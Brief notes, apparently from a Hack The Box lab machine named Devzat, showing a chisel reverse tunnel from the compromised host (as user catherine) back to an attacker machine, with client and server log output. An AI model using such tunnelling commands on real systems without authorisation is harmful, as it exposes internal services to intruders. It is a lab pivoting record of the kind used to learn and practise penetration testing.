 192.168.1.12
10.10.14.15
10.10.11.118 - Devzat
catherine@devzat:/dev/shm$ ./chisel client 10.10.14.15:1234 R:8443:127.0.0.1:8443
2023/12/24 17:01:38 client: Connecting to ws://10.10.14.15:1234
2023/12/24 17:01:40 client: Connected (Latency 209.526178ms)
› ./chisel server -reverse -p 1234
2023/12/24 14:00:44 server: Reverse tunnelling enabled
2023/12/24 14:00:44 server: Fingerprint IafK6q1FRmJuZ/xrXsZu25MSF+AZh5JwJU7GQqPZ56U=
2023/12/24 14:00:44 server: Listening on http://0.0.0.0:1234
2023/12/24 14:01:41 server: session#1: Client version (1.7.6) differs from server version (0.0.0-src)
2023/12/24 14:01:41 server: session#1: tun: proxy#R:8443=>8443: Listening